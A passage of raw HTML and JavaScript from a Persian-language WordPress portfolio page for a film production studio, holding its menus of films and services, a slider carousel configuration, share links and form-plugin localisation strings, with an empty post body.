					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="rtl portfolio-template-default single single-portfolio postid-235 wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper">
								<header id="header" class="header-separate header-corporate header-17 sticky-menu-header">
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
					<div class="logo">
		<a href="http://cinemamasiha.com/" title="سینما مسیحا - "  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="626" height="140" src="//cinemamasiha.com/wp-content/uploads/2018/02/asfasf-RecoRERRvered.png" alt="سینما مسیحا" />	</a>
			</div>
					</div>
			<div class="header-right">
				<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="http://cinemamasiha.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				
				
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://cinemamasiha.com/">صفحه اصلی</a></li>
<li id="accordion-menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">آرشیو ما</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-14660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">فیلم سینمایی</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-14656" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d9%81%db%8c%d9%84%d9%85-%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c%db%8c-%d8%b9%d8%a7%d8%b4%d9%82-%da%a9%d8%b4%db%8c/">فیلم سینمایی &#8221; عاشق کشی&#8221;</a></li>
		<li id="accordion-menu-item-14657" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d9%81%db%8c%d9%84%d9%85-%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c%db%8c-%d8%ac%d8%b2%db%8c%d8%b1%d9%87-%d8%aa%d9%86%d9%87%d8%a7%db%8c%db%8c/">فیلم سینمایی &#8221; جزیره تنهایی&#8221;</a></li>
		<li id="accordion-menu-item-14658" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d9%81%db%8c%d9%84%d9%85-%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c%db%8c-%d8%a7%d9%84%db%8c%d9%85%d8%a7/">فیلم سینمایی &#8221; الیما &#8220;</a></li>
		<li id="accordion-menu-item-14659" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d9%81%db%8c%d9%84%d9%85-%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c%db%8c-%d8%a2%d9%81%d8%aa%d8%a7%d8%a8-%d9%be%d8%b1%d8%b3%d8%aa/">فیلم سینمایی &#8221; آفتاب پرست&#8221;</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-14661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">فیلم مستند</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-14662" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d9%85%d8%b3%d8%aa%d9%86%d8%af-%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%db%8c%d8%b3%d9%81%d8%b1%d8%a8%d8%ae%db%8c%d8%b1/">فیلم داستانی&#8221;سفربخیر&#8221;</a></li>
		<li id="accordion-menu-item-14664" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%b3%d8%aa%d9%86%d8%af-%d8%a2%d8%a8-%d8%ad%db%8c%d8%a7%d8%aa-%d8%b2%d9%86%d8%af%da%af%db%8c/">فیلم مستند &#8220;آب حیات زندگی&#8221;</a></li>
		<li id="accordion-menu-item-14665" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%b3%d8%aa%d9%86%d8%af-%d9%88-%d8%a7%d9%85%d8%a7-%d8%b9%d8%a7%d8%b4%d9%88%d8%b1%d8%a7/">فیلم مستند &#8221; و اما عاشورا&#8230;&#8221;</a></li>
		<li id="accordion-menu-item-14663" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%b3%d8%aa%d9%86%d8%af-%d8%a7%d9%84%da%af%d9%88%db%8c-%d9%85%d8%b5%d8%b1%d9%81-%d8%a2%d8%a8/">فیلم مستند&#8221; الگوی مصرف آب&#8221;</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-14666" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%85%d8%b3%d8%aa%d9%86%d8%af-2/">آرشیو کوتاه</a></li>
	<li id="accordion-menu-item-14667" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%da%a9%d9%84%db%8c%d9%be/">آرشیو کلیپ</a></li>
</ul>
</li>
<li id="accordion-menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">کانون ما</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-14643" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d8%a7%d8%b9%d8%b6%d8%a7%db%8c-%d9%88%d8%a7%d8%a8%d8%b3%d8%aa%d9%87-2/">اعضای وابسته</a></li>
	<li id="accordion-menu-item-14644" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d8%a7%d8%b9%d8%b6%d8%a7%db%8c-%d9%be%db%8c%d9%88%d8%b3%d8%aa%d9%87-2/">اعضای پیوسته</a></li>
</ul>
</li>
<li id="accordion-menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">خدمات</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">کارگردانی</a></li>
	<li id="accordion-menu-item-14672" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">سریال</a></li>
	<li id="accordion-menu-item-14673" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">کلیپ</a></li>
	<li id="accordion-menu-item-14674" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">فیلم نامه نویسی</a></li>
	<li id="accordion-menu-item-14676" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">صنعتی</a></li>
	<li id="accordion-menu-item-14677" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">انیمیشن</a></li>
	<li id="accordion-menu-item-14678" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">تهیه و تولید</a></li>
	<li id="accordion-menu-item-14679" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">آموزش</a></li>
	<li id="accordion-menu-item-14680" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">عکس پانوراما</a></li>
</ul>
</li>
<li id="accordion-menu-item-14645" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">آموزشگاه</a></li>
<li id="accordion-menu-item-14646" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">فروشگاه ما</a></li>
<li id="accordion-menu-item-14649" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
<li id="accordion-menu-item-14670" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d9%81%d8%b1%d8%a7%d8%ae%d9%88%d8%a7%d9%86/">فراخوان</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>

			<div class="main-menu-wrap menu-flat menu-flat-border">
			<div id="main-menu" class="container centered">
				<div class="menu-center">
				<ul id="menu-main-menu-1" class="main-menu mega-menu menu-flat menu-flat-border show-arrow"><li id="nav-menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://cinemamasiha.com/">صفحه اصلی</a></li>
<li id="nav-menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">آرشیو ما</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-14660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">فیلم سینمایی</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-14656" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d9%81%db%8c%d9%84%d9%85-%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c%db%8c-%d8%b9%d8%a7%d8%b4%d9%82-%da%a9%d8%b4%db%8c/">فیلم سینمایی &#8221; عاشق کشی&#8221;</a></li>
		<li id="nav-menu-item-14657" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d9%81%db%8c%d9%84%d9%85-%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c%db%8c-%d8%ac%d8%b2%db%8c%d8%b1%d9%87-%d8%aa%d9%86%d9%87%d8%a7%db%8c%db%8c/">فیلم سینمایی &#8221; جزیره تنهایی&#8221;</a></li>
		<li id="nav-menu-item-14658" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d9%81%db%8c%d9%84%d9%85-%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c%db%8c-%d8%a7%d9%84%db%8c%d9%85%d8%a7/">فیلم سینمایی &#8221; الیما &#8220;</a></li>
		<li id="nav-menu-item-14659" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d9%81%db%8c%d9%84%d9%85-%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c%db%8c-%d8%a2%d9%81%d8%aa%d8%a7%d8%a8-%d9%be%d8%b1%d8%b3%d8%aa/">فیلم سینمایی &#8221; آفتاب پرست&#8221;</a></li>
	</ul>
</li>
	<li id="nav-menu-item-14661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">فیلم مستند</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-14662" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d9%85%d8%b3%d8%aa%d9%86%d8%af-%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%db%8c%d8%b3%d9%81%d8%b1%d8%a8%d8%ae%db%8c%d8%b1/">فیلم داستانی&#8221;سفربخیر&#8221;</a></li>
		<li id="nav-menu-item-14664" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%b3%d8%aa%d9%86%d8%af-%d8%a2%d8%a8-%d8%ad%db%8c%d8%a7%d8%aa-%d8%b2%d9%86%d8%af%da%af%db%8c/">فیلم مستند &#8220;آب حیات زندگی&#8221;</a></li>
		<li id="nav-menu-item-14665" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%b3%d8%aa%d9%86%d8%af-%d9%88-%d8%a7%d9%85%d8%a7-%d8%b9%d8%a7%d8%b4%d9%88%d8%b1%d8%a7/">فیلم مستند &#8221; و اما عاشورا&#8230;&#8221;</a></li>
		<li id="nav-menu-item-14663" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://cinemamasiha.com/%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%b3%d8%aa%d9%86%d8%af-%d8%a7%d9%84%da%af%d9%88%db%8c-%d9%85%d8%b5%d8%b1%d9%81-%d8%a2%d8%a8/">فیلم مستند&#8221; الگوی مصرف آب&#8221;</a></li>
	</ul>
</li>
	<li id="nav-menu-item-14666" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="http://cinemamasiha.com/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%85%d8%b3%d8%aa%d9%86%d8%af-2/">آرشیو کوتاه</a></li>
	<li id="nav-menu-item-14667" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="http://cinemamasiha.com/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%da%a9%d9%84%db%8c%d9%be/">آرشیو کلیپ</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">کانون ما</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-14643" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="http://cinemamasiha.com/%d8%a7%d8%b9%d8%b6%d8%a7%db%8c-%d9%88%d8%a7%d8%a8%d8%b3%d8%aa%d9%87-2/">اعضای وابسته</a></li>
	<li id="nav-menu-item-14644" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="http://cinemamasiha.com/%d8%a7%d8%b9%d8%b6%d8%a7%db%8c-%d9%be%db%8c%d9%88%d8%b3%d8%aa%d9%87-2/">اعضای پیوسته</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">خدمات</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="#">کارگردانی</a></li>
	<li id="nav-menu-item-14672" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="#">سریال</a></li>
	<li id="nav-menu-item-14673" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="#">کلیپ</a></li>
	<li id="nav-menu-item-14674" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="#">فیلم نامه نویسی</a></li>
	<li id="nav-menu-item-14676" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="#">صنعتی</a></li>
	<li id="nav-menu-item-14677" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="#">انیمیشن</a></li>
	<li id="nav-menu-item-14678" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="#">تهیه و تولید</a></li>
	<li id="nav-menu-item-14679" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="#">آموزش</a></li>
	<li id="nav-menu-item-14680" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="#">عکس پانوراما</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14645" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#">آموزشگاه</a></li>
<li id="nav-menu-item-14646" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="#">فروشگاه ما</a></li>
<li id="nav-menu-item-14649" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://cinemamasiha.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
<li id="nav-menu-item-14670" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://cinemamasiha.com/%d9%81%d8%b1%d8%a7%d8%ae%d9%88%d8%a7%d9%86/">فراخوان</a></li>
</ul>				</div>
				<div class="menu-right">
				<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="http://cinemamasiha.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				</div>
			</div>
		</div>
	
</header>

							</div>
			<!-- end header wrapper -->
		
		
		
		<div id="main" class="column1 boxed no-breadcrumbs"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
<div class="full-width">
</div>

	<div id="content" role="main">

		
			
<article class="portfolio-carousel  m-t-n-xl post-title-simple post-235 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_cat-23">

	
	<span class="vcard" style="display: none;"><span class="fn"><a href="http://cinemamasiha.com/author/admin/" title="ارسال شده توسط admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2018-02-03T11:52:23-01:00</span>
						<rs-module-wrap id="revolutionSliderCarouselContainer" class="rev_slider_wrapper fullwidthbanner-container m-b-none br-none" data-alias="" style="background: #f3f3f2;">
				<rs-module id="revolutionSliderCarousel" class="rev_slider fullwidthabanner" data-version="6.0.4">
					<rs-slides>
														<rs-slide data-index="rs-1" data-transition="fade" data-slotamount="7" data-easein="default" data-easeout="default" data-masterspeed="300" data-rotate="0" data-saveperformance="off" data-title="" data-description="">
									<img width="640" height="427" src="http://cinemamasiha.com/wp-content/uploads/2018/02/bigstock-Movie-clapper-with-laptop-and-81445238.jpg" alt="" data-bg="f:contain;" class="rev-slidebg" data-no-retina>
								</rs-slide>
													</rs-slides>
				</rs-module>
			</rs-module-wrap>
			<script>
				(function($) {
					'use strict';

					var revapi5;

					if ( window.RS_MODULES === undefined ) window.RS_MODULES = {};
					if ( RS_MODULES.modules === undefined ) RS_MODULES.modules = {};
					RS_MODULES.modules[ 'revslider51' ] = {
						init: function() {
							revapi5 = $( '#revolutionSliderCarousel' );
							if ( revapi5 == undefined || revapi5.revolution == undefined ) {
								revslider_showDoubleJqueryError("revolutionSliderCarousel");
								return;
							}
							revapi5.revolutionInit( {
								sliderType: "carousel",
								sliderLayout: "fullwidth",
								dottedOverlay: "none",
								delay: 4000,
								navigation: {
									keyboardNavigation: "off",
									keyboard_direction: "horizontal",
									mouseScrollNavigation: "off",
									onHoverStop: "off",
									arrows: {
										style: "tparrows-carousel",
										enable: true,
										hide_onmobile: false,
										hide_onleave: false,
										tmp: '',
										left: {
											h_align: "left",
											v_align: "center",
											h_offset: 30,
											v_offset: 0
										},
										right: {
											h_align: "right",
											v_align: "center",
											h_offset: 30,
											v_offset: 0
										}
									}
								},
								carousel: {
									maxRotation: 65,
									vary_rotation: "on",
									minScale: 55,
									vary_scale: "off",
									horizontal_align: "center",
									vertical_align: "center",
									fadeout: "on",
									vary_fade: "on",
									maxVisibleItems: 5,
									infinity: "on",
									space: -100,
									stretch: "off"
								},
								gridwidth: 600,
								gridheight: 600,
								lazyType: "none",
								shadow: 0,
								spinner: "off",
								stopLoop: "on",
								stopAfterLoops: 0,
								stopAtSlide: 3,
								shuffle: "off",
								//autoHeight: "off",
								disableProgressBar: "on",
								hideThumbsOnMobile: "off",
								hideSliderAtLimit: 0,
								hideCaptionAtLimit: 0,
								hideAllCaptionAtLilmit: 0,
								debugMode: false,
								fallbacks: {
									simplifyAll: "off",
									nextSlideOnWindowFocus: "off",
									disableFocusListener: false
								},
							} );
						}
					};

					if ( window.RS_MODULES.checkMinimal !== undefined ) {
						window.RS_MODULES.checkMinimal();
					}
				}).apply(this, [jQuery]);
			</script>
				
		
	<div class="m-t-xl">
		<div class="portfolio-info pt-none">
			<ul>
									<li>
						<span class="portfolio-like" title="Like" data-bs-tooltip data-id="235"><i class="fas fa-heart"></i>0</span>					</li>
										<li>
						<i class="far fa-calendar-alt"></i> فوریه 3, 2018					</li>
										<li>
						<i class="fas fa-tags"></i> <a href="http://cinemamasiha.com/portfolio_cat/%d8%ae%d8%af%d9%85%d8%a7%d8%aa/" rel="tag">خدمات</a>					</li>
											</ul>
		</div>

		<div class="row">
			<div class="col-md-7 m-t-sm m-b-lg">
				
				<div class="post-content">

					
				</div>

									<hr class="tall">
					<div class="share-links-block">
						<h5>Share</h5>
						<div class="share-links"><a href="https://www.facebook.com/sharer.php?u=http://cinemamasiha.com/portfolio/%d9%81%db%8c%d9%84%d9%85-%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%db%8c%d8%b3%db%8c/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=%D9%81%DB%8C%D9%84%D9%85+%D9%86%D8%A7%D9%85%D9%87+%D9%86%D9%88%DB%8C%D8%B3%DB%8C&amp;url=http://cinemamasiha.com/portfolio/%d9%81%db%8c%d9%84%d9%85-%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%db%8c%d8%b3%db%8c/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Twitter" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://cinemamasiha.com/portfolio/%d9%81%db%8c%d9%84%d9%85-%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%db%8c%d8%b3%db%8c/&amp;title=%D9%81%DB%8C%D9%84%D9%85+%D9%86%D8%A7%D9%85%D9%87+%D9%86%D9%88%DB%8C%D8%B3%DB%8C" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=http://cinemamasiha.com/portfolio/%d9%81%db%8c%d9%84%d9%85-%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%db%8c%d8%b3%db%8c/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=%D9%81%DB%8C%D9%84%D9%85+%D9%86%D8%A7%D9%85%D9%87+%D9%86%D9%88%DB%8C%D8%B3%DB%8C&amp;body=http://cinemamasiha.com/portfolio/%d9%81%db%8c%d9%84%d9%85-%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%db%8c%d8%b3%db%8c/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div>					</div>
				
			</div>

			<div class="col-md-5 m-t-sm">
				
							</div>
		</div>

		
		
	</div>

</article>

			</div>
		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>


		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																							
						<div id="footer" class="footer-1"
>
	
	</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'a02986c9e9',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'http://cinemamasiha.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<link rel='stylesheet' id='redux-custom-fonts-css-css' href='//cinemamasiha.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1520262337' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://cinemamasiha.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="http://cinemamasiha.com/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.8.2" id="iphorm-swfupload-js"></script>
<script id="iphorm-plugin-js-extra">
var iphormL10n = {"error_submitting_form":"\u062f\u0631 \u0647\u0646\u06af\u0627\u0645 \u062b\u0628\u062a \u0641\u0631\u0645 \u062e\u0637\u0627\u06cc\u06cc \u0631\u062e \u062f\u0627\u062f\u0647 \u0627\u0633\u062a","swfupload_flash_url":"http:\/\/cinemamasiha.com\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"http:\/\/cinemamasiha.com\/?iphorm_swfupload=1","swfupload_too_many":"\u0634\u0645\u0627 \u062a\u0644\u0627\u0634 \u06a9\u0631\u062f\u06cc\u062f \u06a9\u0647 \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632 \u0641\u0627\u06cc\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u06a9\u0646\u06cc\u062f","swfupload_file_too_big":"\u062d\u062c\u0645 \u0627\u06cc\u0646 \u0641\u0627\u06cc\u0644 \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632 \u0627\u0633\u062a","swfupload_file_empty":"\u0627\u06cc\u0646 \u0641\u0627\u06cc\u0644 \u062e\u0627\u0644\u06cc \u0627\u0633\u062a","swfupload_file_type_not_allowed":"\u0627\u06cc\u0646 \u0641\u0631\u0645\u062a \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 \u0646\u06cc\u0633\u062a","swfupload_unknown_queue_error":"\u062e\u0637\u0627\u06cc \u0646\u0627\u0634\u0646\u0627\u062e\u062a\u0647 \u0627\u06cc \u0631\u062e \u062f\u0627\u062f \u0647\u0627\u0633\u062a. \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f\u0627 \u0627\u0645\u062a\u062d\u0627\u0646 \u0641\u0631\u0645\u0627\u06cc\u06cc\u062f","swfupload_upload_error":"\u062e\u0637\u0627 \u062f\u0631 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","swfupload_upload_failed":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f","swfupload_server_io":"\u062e\u0637\u0627\u06cc IO","swfupload_security_error":"\u062e\u0637\u0627\u06cc \u0627\u0645\u0646\u06cc\u062a\u06cc","swfupload_limit_exceeded":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632","swfupload_validation_failed":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0633\u0627\u0632\u06cc \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f","swfupload_upload_stopped":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0645\u062a\u0648\u0642\u0641 \u0634\u062f","swfupload_unknown_upload_error":"\u062e\u0637\u0627\u06cc \u0646\u0627\u0634\u0646\u0627\u062e\u062a\u0647 \u062f\u0631 \u0647\u0646\u06af\u0627\u0645 